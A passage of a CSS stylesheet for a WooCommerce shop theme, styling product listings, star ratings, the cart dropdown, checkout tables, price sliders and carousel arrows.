    padding: 0 15px;
}
.products-5 .product {
    width: 20%;
    float: left;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box; 
    padding: 0 15px;
}
.products li{
    margin-bottom: 30px;
}
.products li .product-wrap{
    border:1px solid #efefef;
    border-bottom-size:2px;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */
    background-color: #fff;
}
/*.woocommerce  .images .flexslider .slides > li {display: block;}*/
.product-images{display:block;text-align:center;position:relative;}
.onsale {
    -webkit-backface-visibility: hidden;
    display:block;
    z-index:9;
    color:#fff;
    border-radius:100%;
    line-height:39px;
    width: 40px;
    height: 40px;
    text-align:center;
    position:absolute;
    padding:0px !important;
    background-color: #e52626;
    z-index: 95;
}
.product-details{padding:20px 15px 0px 15px; text-align: center;}
.product-title{font-size: 14px; text-transform: uppercase; font-weight: 600; width: 100%; white-space: nowrap; overflow: hidden; text-overflow:ellipsis;}
.variations td.label {
    vertical-align: top;
    padding:9px 10px 0 0;
}
.variations td.value {
    vertical-align: top;
}
.product-buttons{padding:0 15px 25px; text-align: center;}
.cart-loading {
background-color: rgba(0,0,0,0.8);
}

.product-rating-container {overflow: hidden;position: relative;height: 1em;margin: 0 0 10px;}
.star-rating {
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1em;
  font-size: 1em;
  width: 5.4em;
  font-family: "fontawesome";
  margin: 0 auto;
}
.star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 0.2em;
  letter-spacing: 0\9;
  color: #e3e3e3;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  top: 0;
  position: absolute;
  left: 0;
  letter-spacing: 0.2em;
  letter-spacing: 0\9;
  color: #ffd200;
}

.product-details .star-rating{}

.price del .amount,.product-details .price .from{font-size:13px;margin-right:5px;}
.price ins{text-decoration:none;}
.price ins .amount{font-size:18px;text-decoration:none;}
.price > .amount{font-size:18px;}

.product-details-container{padding-bottom:20px;}

.product-buttons .add_to_cart_button{
    white-space: nowrap;
    max-width: 100px;
    text-overflow: ellipsis;
    overflow: hidden;
}
.product-buttons .add_to_cart_button:before{font-family:"fontawesome";content:"";}
.product-buttons .add_to_cart_button:hover:before{content:"\f07a";margin-right:6px;}
.product-buttons .show_details_button:before{font-family:"fontawesome";content:"\f03a";margin-right:6px;}

.product-buttons .button.product_type_variable:before,.product-buttons .button.product_type_grouped:before{font-family:"fontawesome";content:"\f013";margin-right:6px;}

.product-buttons .added_to_cart{display:none;}

.product-buttons .button,.product-buttons .show_details_button{}

.product-buttons .button{text-align: left;}

.product-images .crossfade-images img{
    -webkit-transition: opacity 0.5s ease-in-out;
    -moz-transition: opacity 0.5s ease-in-out;
    -o-transition: opacity 0.5s ease-in-out;
    transition: opacity 0.5s ease-in-out;
    position:relative;
    z-index:50;
}
.product-images .crossfade-images img:hover{opacity:0;}
.product-images .hover-image{position:absolute !important;}

.woocommerce-pagination .next,.woocommerce-pagination .prev,.woocommerce-pagination .next:hover,.woocommerce-pagination .prev:hover{border:0;}

.product{position:relative;}

.woocommerce-tabs{clear:both;}

#main .product .product_title{margin-bottom:5px;}

.product .onsale{top:10px;right:10px;}

.product .price{margin:0 0 35px 0;color:#e52626;}
.product .product-border{height:4px;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6;margin-top:10px;margin-bottom:10px;}

.quantity{border:1px solid #dbdbdb;overflow:hidden; width: 106px;}
.quantity .minus,.quantity .plus,.quantity .qty{float: left;border:0;margin:0;padding:0;height:33px;text-align:center;vertical-align:middle;font-size:12px;color:#333;}
.quantity .qty{background:transparent;width:40px; text-align: center;}
.quantity .minus,.quantity .plus{background:#eceff1;width:33px;cursor:pointer;}
.quantity .minus,.quantity .qty{border-right:1px solid #dadada;}

.quantity .qty::-webkit-inner-spin-button, 
.quantity .qty::-webkit-outer-spin-button { 
  -webkit-appearance: none; 
  margin: 0; 
}
.input-text,.quantity .minus,.quantity .plus{-webkit-appearance:none;border-radius:0;}

form.cart{margin-bottom:40px;margin-top:40px;}
.simple-cart{overflow:hidden;}
.simple-cart .quantity{float: left;margin-right:10px;}

.group_table{margin-bottom:10px;}
.group_table tr{vertical-align:top;height:41px;}
.group_table td{vertical-align:middle;height:31px;}
.group_table td.label{padding:0 10px;}

.product_meta {margin-bottom: 40px;}
.product_meta span{font-size: 11px; text-transform: uppercase; font-weight: 600;}
.product_meta a,.product_meta span span {}
#reviews .overall-rating{float:right;}
#reviews .review-title{margin:0;}
#reviews #comments {margin-top: 0;}
#reviews .review-main-title{margin-bottom:25px;}
#reviews .commentlist{margin-bottom:0;}
#reviews li{margin-bottom:15px;}
#reviews li:last-child{margin-bottom:0;}
#reviews li .comment-text{padding:15px 15px 0;border:1px solid #e6e6e6;}
#reviews li .avatar{float: left; margin-right: 20px;}
#reviews li .comment-text .meta{float: left;margin-bottom:10px;}
#reviews li .comment-text .star-rating{float: left;margin-left: 10px; margin-top: 5px;}
#reviews li .comment-text .description{clear:both;}
#reviews .add_review{margin:0;margin-top:15px;float:right;}

.has-sidebar #reviews li .comment-text{width:299px;}

#reviews #reply-title{font-size:15px;margin:0;margin-bottom:25px;}
.comment-form-rating label{display:none;}
#reviews .comment-form-comment label{display:block;margin-bottom:4px;}
.comment-form-comment textarea{width:94%;}
#reviews input#submit{border:0;font-size:13px;font-weight:bold;}

p.stars {
  position: relative;
  line-height: 1em;
  font-size: 1em;
}
p.stars:after {
  content: "";
  display: block;
  clear: both;
}
p.stars a {
  width: 12%;
  display: block;
  position: relative;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: .5em .5em .5em .75em;
  background: rgba(0, 0, 0, 0.025);
  margin-right: 1%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-weight: bold;
}
p.stars a:hover,
p.stars a.active {
  background: rgba(0, 0, 0, 0.075);
}
p.stars a.star-1:after,
p.stars a.star-2:after,
p.stars a.star-3:after,
p.stars a.star-4:after,
p.stars a.star-5:after {
  font-family: "FontAwesome";
  content: "\f005";
  position: absolute;
  top: .85em;
  width: 5.3em;
  right: 1em;
  font-size: .5em;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  border-radius: 1em;
  color: #999;
  text-align: right;
  font-weight: normal;
}
p.stars a.star-1:hover,
p.stars a.star-2:hover,
p.stars a.star-3:hover,
p.stars a.star-4:hover,
p.stars a.star-5:hover {
  text-decoration: none;
}
p.stars a.star-1:after {
  content: "\f005";
}
p.stars a.star-2:after {
  content: "\f005\f005";
}
p.stars a.star-3:after {
  content: "\f005\f005\f005";
}
p.stars a.star-4:after {
  content: "\f005\f005\f005\f005";
}
p.stars a.star-5:after {
  content: "\f005\f005\f005\f005\f005";
}

.related.products,.upsells.products{margin-top:50px;}

.shop_attributes{width:100%;}
.shop_attributes tr{border-bottom:1px solid #e0e0e0;}
.shop_attributes tr:last-child{border-bottom:0;}
.shop_attributes tr th{text-align: left;width:30%;font-weight:bold;padding:5px 0px;}
.shop_attributes tr td{text-align: left;width:70%;padding:5px 0px;}
.shop_attributes p{margin:0;}
.product .images .flexslider .slides li a, .woocommerce-main-image {display: block;border:1px solid #e4e4e4;box-sizing:border-box;-webkit-box-sizing:border-box; -moz-box-sizing:border-box; width:99.9%;}
.product .images #slider.flexslider .slides li a {}
.product .images .flexslider .slides img{width:100%;}
.product .images #slider,.product .images #carousel{margin-bottom:4px;}
.product .images #carousel li{margin-left: 4px;}
.product .images #carousel li a {display:block; overflow: hidden;}
.product .images #carousel li:first-child {margin-left: 0;}
.product .images #carousel li.flex-active-slide{opacity:1;}
.product .images #slider .flex-direction-nav,.product .images #carousel .flex-direction-nav{display:none;}
.product .images:hover #slider .flex-direction-nav,.product .images:hover #carousel .flex-direction-nav{display:block;}

.has-sidebar .product .images{width:320px;}
.has-sidebar .summary.entry-summary{float: left;width:319px;}


.woocommerce .social-share{text-align:center;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6;margin-top:50px !important;}
.woocommerce .social-share,.woocommerce .social-share li{list-style:none;margin:0;padding:0;}
.has-sidebar .woocommerce .social-share li,.has-sidebar .woocommerce-container .social-share li{padding:10px 26px;}
.woocommerce .social-share li{display:inline-block;text-align: left;width:120px;border-right:1px solid #e7e6e6;padding:10px 30px;}
.woocommerce .social-share li:last-child{border-right:0;}
.woocommerce .social-share li span{display:block;}

ul.woocommerce-error.alert-message.error {
list-style: none;
margin-bottom: 15px;
}

.woocommerce-message {
    position: relative;
    border: 1px solid transparent;
    display: block;
    -webkit-border-radius: 2px;
       -moz-border-radius: 2px;
            border-radius: 2px;
    color: #3b3f42;
    padding:10px 20px;
    text-align: center;
    margin-bottom:30px;
}
.woocommerce-message .button {
    font-size: 10px;
    line-height: 11px;
    padding: 8px 15px;
}
.woocommerce-success-message .msg:before{
    content:"";
    float: left;
    font-family: "FontAwesome";
    font-size: 16px;
    margin-right: 18px;
    color: #64c654;
}
.woocommerce-message.woocommerce-success-message{
    background-color: #aeffa1;
    border-color: #64c654;
}
.woocommerce-success-message .button{float:right;}
.woocommerce-success-message .msg:before{
    content:"\f058";
    color: #64c654;
}
.woocommerce-success-message .button:before{font-family:'FontAwesome';content:"\f07a";margin-right:6px;}
.woocommerce-message.woocommerce-success-message.empty-cart-message{
    background-color: #a1d8ff;
    border-color: #6caddc;
}
.woocommerce-message.woocommerce-success-message.empty-cart-message .msg {font-size: 12px; text-transform: uppercase; font-weight: 600; line-height: 27px;}
.woocommerce-message.woocommerce-success-message.empty-cart-message .msg:before{
    content:"\f0a4";
    color: #6caddc;
}
.woocommerce form label {width: 100%; float: none; margin-bottom: 4px;}
.woocommerce form label.rememberme, .woocommerce form .lost_password {margin-left: 15px;}
.woocommerce form label.rememberme.inline input#rememberme {vertical-align: middle; margin-top: 0px;}
.woocommerce .inline {display: inline;}

.cart{}
.cart > a{display:block;padding-right:0px;text-transform:uppercase;text-align:center !important;}
.cart > a.empty-cart{width:auto !important;}
.cart-contents, .cart-empty {display:none;min-width:180px;text-align: left;position:absolute;top:100%;right:50%; margin-right:-18px;z-index:95;border:1px solid #e8e8e8;line-height: 1;}

.cart-contents:before, .cart-empty:before {
    content: "";
    position: absolute;
    top: -6px;
    right: 10px;
    width: 10px;
    height: 10px;
    background: #fafafa;
    border-left: 1px solid #e8e8e8;
    border-top: 1px solid #e8e8e8;
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.cart-content {overflow: hidden;}
.cart-contents .cart-content a, .cart-empty .cart-content {display:block !important;font-size:12px !important;line-height:normal; color:inherit; padding:15px 13px !important; background-color:#fafafa;  width:190px;border-bottom:1px solid #e8e8e8;overflow:hidden;}
.cart-subtotal {padding: 10px 15px; line-height:normal !important;background-color: #ffffff;}
.cart-subtotal strong {padding-right: 15px;}
.cart-contents .cart-content:last-child a{border-bottom:0;}
.cart-content a:hover{background:#f6f6f6;}
.cart-content .cart-desc{float: left;}
.cart-content a img{float: left;display:inline-block;max-width:50px;margin-right:15px;}
.cart-content a .cart-desc{display:block; overflow: hidden;}
.cart-contents a span{line-height:normal;}
.cart-content a .cart-title, #topnav .cart-content a .quantity{display:block;font-size:12px !important;}
.cart-content a .cart-title{margin-bottom:5px;}
.cart-checkout, .cart-go-shop{overflow:hidden;padding: 8px 15px;border-top:1px solid #e8e8e8; }
.cart-go-shop {background-color: #f7f7f7;}
.cart-link {
    float: left;
}
.checkout-link {
    float: right;
}
.cart-contents .cart-checkout a {font-size: 12px !important; line-height: normal; color: inherit;}
.cart-checkout .cart-link a:before{font-family:'FontAwesome';content:"\f07a";margin-right:6px;}
.cart-checkout .checkout-link a:before{font-family:'FontAwesome';content:"\f046";margin-right:6px;}

.my-cart-link:after{
    font-family:'FontAwesome';
    content:"\f07a";
}
.cart-content a img{border:1px solid #e8e8e8;}

.single_variation_wrap{overflow:hidden;margin:10px 0px;}
.single_variation_wrap .variations_button .quantity{float: left;}
.single_variation_wrap .variations_button .button{float: left;margin-left: 10px;}

.product_list_widget .wp-post-image{
    float: left;
    display: inline-block;
    max-width: 50px;
    margin-right: 15px;
    border: 1px solid #e8e8e8;
}
.product_list_widget li,.widget_layered_nav li{padding:15px 10px !important;border-bottom:1px solid #e8e8e8;overflow:hidden;}
.widget .product_list_widget li:before {
    display: none;
}
.product_list_widget li a,.widget_layered_nav li a{border-bottom:0 !important;padding:0 !important;}
.product_list_widget li .quantity{font-weight:bold;display: block;}
.product_list_widget li .quantity .amount {display: inline;}
.product_list_widget li a {font-size: 11px; text-transform: uppercase; font-weight: 600;}
.product_list_widget li .amount{text-decoration: none; font-size: 18px; color: #e52626;}
.product_list_widget li ins {text-decoration: none;}
.product_list_widget li del {color: #e52626;font-size: 13px; margin-right: 5px;}
.product_list_widget li del .amount {font-size: 13px;}
.product_list_widget li > a {display: block;}
.product_list_widget li .quantity{border:0;}
.product_list_widget li dl{margin:0;}
.product_list_widget li dt, .product_list_widget li dd{margin:0;display:inline;}
.product_list_widget li dt{font-weight:bold;margin-right:5px;}
.product_list_widget li .star-rating{margin:5px 0px;}
.widget_shopping_cart_content .total .amount{display:inline-block;margin-left: 25px;}
.widget_shopping_cart_content .total {padding: 10px 10px; border-bottom: 1px solid #e8e8e8; margin: 0;}
.widget_shopping_cart_content .buttons{padding: 10px;}
.widget_shopping_cart_content .buttons a.button{
    display:inline-block;
    margin:0;
    padding: 0;
    background: none;
    color: inherit !important;
    text-transform: none;
}
.widget_shopping_cart_content .buttons a.button.checkout {float: right;}
.widget_shopping_cart_content .buttons > a:before{font-family:'FontAwesome';content:"\f07a";margin-right:10px;}
.widget_shopping_cart_content .buttons a.checkout:before{font-family:'FontAwesome';content:"\f046";margin-right:10px;}
.widget_layered_nav li{overflow:hidden;padding:10px 0px !important;}
.widget_layered_nav li a{float: left;}
.widget_layered_nav li .count{float:right;font-size:12px;}

.widget_product_categories ul li .children {
    margin-left: 20px;
}
.price_slider_amount {
    text-align: right;
    margin-top:30px;
}

.price_slider_amount .button {
    float: left;
    font-size: 10px;
    line-height: 11px;
    padding: 12px 24px;
}

.price_label{
    line-height:33px;
}
.price_label .from{margin-left: 5px;}


.ui-slider {
    position: relative;
    text-align: left;
}

.ui-slider .ui-slider-handle{
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    border-radius: 1px;
    background-color: #fdfdfd;
    width: 15px;
    height: 15px;
    outline:none;
    display:block;
    position:absolute;
    top:-4px;left: 0px;
    z-index:3;
    border:1px solid #dfdede; 
    margin-left: -8px;
    -webkit-box-shadow: 1px 1px 1px 0 rgba(0,0,0,0.2);
box-shadow: 2px 2px 3px 0 rgba(0,0,0,0.2);
}
.ui-slider .ui-slider-handle:before {
    content:"|||";
    font-size: 8px;
    line-height: 8px;
    position: absolute;
    top: 2px;
    left: 1px;
    color: #dfdede;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size:.7em;
    display: block;
    border: 0;
    background-color: #43b4f9;
}
.price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border:1px solid #e6e6e6;
    margin-right: 8px;
    margin-left: 8px;
}

.ui-slider-horizontal {
    height:8px;
}

.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

.products-slider{position:relative;}
.products-slider ul{}
.products-slider li{margin-right:0 !important;height:auto !important;}
.widget .products-slider li:before {
    display: none;
}
.products-slider li .products-pic {display:block;border: 1px solid #e8e8e8;}
.products-slider li .products-pic img {}
.products-slider{margin-bottom:25px;}
.products-slider .price{display:inline-block;margin-top:10px; margin-bottom: 20px; color: #e52626;}
.products-slider .price .amount{font-size:18px;}
.products-slider .product-buttons{}
.products-slider .image-extras {text-align: center; vertical-align: middle; position: absolute; background: #fff; border: 1px solid #e8e8e8; height:100%; width:100%; bottom: -100%;}

.simple-products-slider .cats{font-size:11px;margin-bottom:5px;line-height:normal !important;}
.simple-products-slider .price{display:inline-block;margin-bottom:5px;}
.simple-products-slider .price .amount{font-size:18px;}
.simple-products-slider .product-buttons{padding:0;height:auto;}
.simple-products-slider .product-buttons a{display:inline;height:auto;line-height:normal !important;float:none !important;}
.simple-products-slider .product-buttons a:before{margin-right:0 !important;}
.simple-products-slider .product-buttons .show_details_button{margin-left: 5px;}

.product-category h3{padding:0 20px;}

#customer_login h2{margin-bottom:5px;}
#customer_login .sep-double{margin-bottom:40px;}
#customer_login_box{
    padding:30px;
    -webkit-box-sizing:border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing:border-box;    /* Firefox, other Gecko */
    box-sizing:border-box;          /* Opera/IE 8+ */
    background-color: #fafafa;        
}
#customer_login .one_half.last{padding-top:29px;}
#customer_login_box .remember-box{padding-left: 20px;padding-right:20px;}

.woocommerce-content-box{
    overflow:hidden;
    -webkit-box-sizing:border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing:border-box;    /* Firefox, other Gecko */
    box-sizing:border-box;         /* Opera/IE 8+ */
}
.woocommerce-content-box.full-width{margin-left: 0;width:100%;float:none;}
.woocommerce-content-box.no-bottom-space{padding-bottom:0;}

.available-downloads{margin-bottom:50px !important;}

.my_account_orders{width:100%;text-align: left;margin:0;}
.my_account_orders tr{border-bottom:1px solid;}
.my_account_orders tbody tr:last-child{border-bottom:0;}
.my_account_orders thead tr th{padding-bottom:12px;font-weight:bold;font-size:13px !important;}
.my_account_orders thead tr th{height:auto;line-height:normal;}
.my_account_orders tbody tr{height:46px;}
.my_account_orders .order-number a{font-size:18px;font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif !important;}
.my_account_orders .order-actions a{display:block;}
.my_account_orders .order-actions a:after{font-family:'FontAwesome';content:"\f105";margin-left: 10px;}

#main .page-info{margin-bottom:10px !important;}

.shop_table{width:100%;text-align: left;margin:0;}
.shop_table tr{border-bottom:1px solid #efefef;}
.shop_table thead tr th{padding-bottom:12px;font-weight:bold; font-size: 11px; text-transform: uppercase;height:auto;line-height:normal;}
.shop_table tbody tr{height:140px;}
.shop_table .product-thumbnail img{max-width:90px;margin-right:25px;float: left;border:1px solid #e8e8e8;}
.shop_table .product-info a {font-size: 11px; text-transform:uppercase; color: inherit; font-weight: bold;}
.shop_table .product-remove a{font-size:18px; font-weight:bold;color:#5b6267;float:right;}
.shop_table .product-remove a:hover {color: #47adeb;}
.shop_table .product-thumbnail{width:10%;}
.shop_table .product-info {width:40%; text-align: left;}
.shop_table .product-name{text-indent:115px;}
.shop_table .product-price{text-align:center;}
.shop_table .product-quantity,
.shop_table .product-total {text-align:center;}
.shop_table .product-quantity .quantity{margin:0 auto;}
.shop_table .product-subtotal{text-align:center;}
.shop_table .product-subtotal .amount{font-size:18px;}
.shop_table .product-remove{width:5%;}

.one_half_container{float: left;}

.cart-collaterals{margin-top:60px;overflow:hidden;}
.cart-collaterals .one_half .woocommerce-content-box{margin-bottom:20px;}

.shipping-calculator-form-nohide #calc_shipping_state, .shipping-calculator-form-nohide #calc_shipping_postcode{width: 100%;-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}
.shipping-calculator-form-nohide .button{}

.custom_select_box select {width: 100%;-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}
.coupon{overflow:hidden;}
.coupon .input-text{float: left;width:100%;-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
.coupon .button{float: left;margin-top:2px;}

.cart-totals-container .button{display:block;}

.cart_totals table tr {height: 46px; border-top:1px solid #e6e6e6;}
.cart_totals table tr:first-child {border:0;}
.cart_totals table{width:100%;text-align: left;}
.cart_totals table th{width:50%;padding-bottom:7px;}
.cart_totals table td{width:50%;padding-bottom:7px;text-align: right;padding-right: 20px;}
.cart_totals table th {
    padding-left: 20px;
}
.cart_totals table .total th,.cart_totals table .total td{padding-top:7px; background-color: #f0f0f0;}
.cart_totals .cart-subtotal td,.cart_totals .total td{text-align: right;}
.cart_totals .cart-subtotal td strong{font-weight:normal;}
.cart_totals .total{height:46px;border: 0;}
.cart_totals .total strong {font-size: 14px; text-transform: uppercase; font-weight: 600;}
.cart_totals .total .amount {color: #47adeb;}
#shipping_method{list-style:none !important;margin:0 !important;padding:0 !important;float:right;text-align: right;}
.cart_totals .total .amount{font-size:18px;}
.cart-totals-container .button{float:right;}
.cart-totals-container .checkout-button{clear:both;margin-top:20px;}
.buttons_update_cart {margin-top: 20px; padding-bottom: 20px; border-bottom:1px solid #e6e6e6; overflow: hidden;}
#wrapper .custom_select_box .dd-container .dd-select,#wrapper .custom_select_box  .dd-options li a{background:#fbfaf9 !important;background-image:none !important;}
#wrapper .custom_select_box .dd-container .dd-selected{padding:0 !important;text-indent:10px;padding-right:15px !important;}
#wrapper .custom_select_box .dd-options li a:hover{background-color:transparent !important;}
#wrapper .custom_select_box .dd-pointer{background-image:none !important;width:10px !important;border-left: 1px solid !important;padding-left: 10px;}
#wrapper .custom_select_box .dd-pointer-down:after{font-family:'FontAwesome' !important;content:"\f107";font-weight:bold;}
#wrapper .custom_select_box .dd-options{position:absolute !important;top:auto !important;max-height:143px;}
#wrapper .custom_select_box .dd-pointer-down{border-color:#dadada !important;}

.post-content .gform_wrapper .ginput_complex .ginput_left, .post-content .gform_wrapper .ginput_complex .ginput_right, .post-content .gform_wrapper .ginput_complex .ginput_full,.post-content .gform_wrapper .ginput_complex{overflow:visible;}
.chzn-container-single .chzn-single {
    outline: none; 
    -webkit-border-radius: 2px !important;
-moz-border-radius: 2px !important;
border-radius: 2px !important;

}

#wrapper .chzn-container-single .chzn-single div b{background:none !important;}
#wrapper .chzn-container-single .chzn-single div b:after{font-family:'FontAwesome' !important;content:"\f107";font-weight:bold;}
#wrapper .chzn-container-single .chzn-single-with-drop div b:after{font-family:'FontAwesome' !important;content:"\f106";font-weight:bold;}

form.checkout .panel {display:none;}
form.checkout .form-row-first {
width: 48%;
float: left;
}
form.checkout .form-row-last {
width: 48%;
float: right;
}
form.checkout label{margin-bottom:5px;display:inline-block; float: none; width: 100%;}
form.checkout .shop_table  th.product-total{width:40%;text-align: right;}
form.checkout .shop_table tbody .product-total{width:40%;text-align: right;}
form.checkout .shop_table .product-thumbnail .product-info{float:none;}
form.checkout .shop_table .product-thumbnail .product-info p{margin-left: 115px;}
form.checkout .shop_table tfoot{border-top:1px solid;border-bottom:1px solid;}
form.checkout .shop_table tfoot th{}
form.checkout .shop_table tfoot td{width:100%;text-align: right;padding:10px 0;}
form.checkout .shop_table tfoot tr:first-child th,form.checkout .shop_table tfoot tr:first-child td{padding-top:20px;}
form.checkout .shop_table tfoot .total .amount{font-size:18px;font-weight:normal;}
form.checkout .payment_methods{list-style:none;margin:0;padding:0;margin-top:40px;}
form.checkout .payment_methods li{margin-bottom:30px;}
form.checkout .payment_methods .payment_box{padding:20px;margin-top:10px;border:1px solid #e8e8e8;}

#thank-you-box{margin-bottom:20px;}
#final-order-details .woocommerce-content-box{margin-bottom:20px;}
#final-order-details .shop_table{margin-bottom:30px;}
#final-order-details .shop_table .product-thumbnail .product-info{float:none;}
#final-order-details .shop_table .product-subtotal{text-align: right;}
#final-order-details .shop_table .product-total{text-align: right;}
#final-order-details .shop_table tr:last-child{border-bottom:1px solid;}
#final-order-details .mini-order-details{float:right;width:50%;}
#final-order-details .mini-order-details tr{border-bottom:0;}
#final-order-details .mini-order-details th{font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif !important;padding-bottom:10px;text-align: left;}
#final-order-details .mini-order-details td{text-align: right;padding-bottom:10px;}
#final-order-details .mini-order-details tr:last-child .amount{font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif !important;font-size:18px;font-weight:normal;}
#final-order-details .mini-order-details tr:last-child{border-top:1px solid;}
#final-order-details .mini-order-details tr:last-child th,#final-order-details .mini-order-details tr:last-child td{padding-top:10px;padding-bottom:0;}
#final-order-details .customer_details{list-style:none;margin:0;padding:0;}

p.order-info{height:68px;line-height:68px;border-top:1px solid;border-bottom:1px solid;margin-bottom:50px;}
p.order-info mark{background-color:transparent;font-weight:bold;}

.product-images{position:relative;}
.cart-loading{display:block;height:70px;width:70px;line-height:70px;font-size:25px;color:#fff;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
position:absolute;
top:50%;
left: 50%;
margin-top:-35px;
margin-left:-35px;
z-index:100;
display:none;
}
#wrapper .cart-loading{background-color:rgba(0,0,0,0.8) !important;}
.no-rgba #wrapper .cart-loading{background-color:#000;}
.cart-loading .icon-spinner{
    -webkit-animation: mask 3s infinite alternate;
    -moz-animation: mask 3s infinite alternate;
    -ms-animation: mask 3s infinite alternate;
    -o-animation: mask 3s infinite alternate;
    animation: mask 3s infinite alternate;
    display:inline-block;
}
@-webkit-keyframes mask {
    25%  { -webkit-transform: rotate(270deg); }
    50%  { -webkit-transform: rotate( 90deg); }
    75%  { -webkit-transform: rotate(360deg); }
    100% { -webkit-transform: rotate(180deg); }
}

@-moz-keyframes mask {
    25%  { -moz-transform: rotate(270deg); }
    50%  { -moz-transform: rotate( 90deg); }
    75%  { -moz-transform: rotate(360deg); }
    100% { -moz-transform: rotate(180deg); }
}

@-ms-keyframes mask {
    25%  { -ms-transform: rotate(270deg); }
    50%  { -ms-transform: rotate( 90deg); }
    75%  { -ms-transform: rotate(360deg); }
    100% { -ms-transform: rotate(180deg); }
}

@-o-keyframes mask {
    25%  { -o-transform: rotate(270deg); }
    50%  { -o-transform: rotate( 90deg); }
    75%  { -o-transform: rotate(360deg); }
    100% { -o-transform: rotate(180deg); }
}

@keyframes mask {
    25%  { transform: rotate(270deg); }
    50%  { transform: rotate( 90deg); }
    75%  { transform: rotate(360deg); }
    100% { transform: rotate(180deg); }
}

.woocommerce .thumbnails .clients-carousel .es-carousel{padding:0;}

.added_to_cart{display:none !important;}

#sidebar .products a, .footer-area .products a{
    padding:0 !important;
    border:0 !important;
    background:none !important;
}
#sidebar .products .product-title, .footer-area .products .product-title{
    margin:0 !important;margin-bottom:10px !important;
}
.footer-area .product_list_widget li{border:0 !important;background:url(../images/bg-line.gif) repeat-x bottom left !important;}
.footer-area .product_list_widget li a{background:none !important;}
.footer-area .widget_shopping_cart_content .total{margin:10px 0px;}
.footer-area .widget_shopping_cart_content .buttons{background:#282a2b !important;}
.footer-area .products-slider li .image{width:auto;height:auto;}
.footer-area .simple-products-slider .es-carousel{padding-left: 38px;}
.footer-area .simple-products-slider .es-carousel li,.footer-area .simple-products-slider .es-carousel li .image{width:149px;height:auto;}
.footer-area .image-extras-content h3,#sidebar .image-extras-content h3{margin-bottom:0;text-transform:none;margin-bottom:5px;}
.footer-area .product-category mark,#sidebar .product-category mark{background-color:transparent;color:inherit;}
.footer-area .product-category h3,#sidebar .product-category h3{margin-bottom:0;}

.toparea-sliding-area {
    border-bottom: 3px solid #43b4f9;
    position: relative;
    z-index: 999;
    background-color: rgba(0,0,0,0.8);
    color: #fff;
    position: absolute;
    width: 100%;
    top: 0;
}
.toparea-content {
    display: none;
    padding: 30px 0;
}
.toparea-sb {
    display: block;
    height: 24px;
    width: 24px;
    background-color: rgba(0,0,0,0.8);
    color: #fff !important;
    text-align: center;
    line-height: 24px;
    font-size: 10px;
    font-weight: normal;
    position: absolute;
    right: 0;
    bottom: -24px;
    -webkit-border-radius: 0 0 2px 2px;
    -moz-border-radius: 0 0 2px 2px;
    border-radius: 0 0 2px 2px;
}

img.wp-image-2649 {
    margin-right: -43px;
    z-index: 2;
    position: relative;
}
img.wp-image-2648 {
    position: relative;
    z-index: 1;
}
/*------*/
.tparrows.default   {
    z-index:20;
    cursor:pointer;
    position:relative;
    background-color: rgba(150,150,150, 0.4); 
    width:55px; 
    height:55px;     
    background-repeat: no-repeat;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition: background 0.3s ease;
    -moz-transition: background 0.3s ease;
    -ms-transition: background 0.3s ease;
    -o-transition: background 0.3s ease;
    transition: background 0.3s ease;
} 
.tp-leftarrow.default   {
    background-image: url(framework/images/tp-leftarrow.png);
    background-position: 0% 50%;
}                                       
.tp-rightarrow.default {    
    background-image: url(framework/images/tp-rightarrow.png); 
    background-position: 100% 50%;
}
.tp-rightarrow.default:hover{
    background-color: #fff;
    background-position: 0% 50%;
}
.tp-leftarrow.default:hover {
    background-color: #fff;
    background-position: 100% 50%;
}
.wpb_images_carousel {
    padding: 0 40px;
}
a.vc-carousel-control {
    width: 30px;
    height: 30px;
    margin: -15px 0 0;
    display: block;
    background-color: #dddddd;
    position: absolute;
    top: 50%;
    cursor: pointer;
    text-indent: -9999px;
    opacity: 1;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
a.vc-carousel-control.vc-right {
right: -40px;
background-image: url(framework/images/slider-next.png);
background-repeat: no-repeat;
background-position: center center;
position: absolute;
}
a.vc-carousel-control.vc-left {
left: -40px;
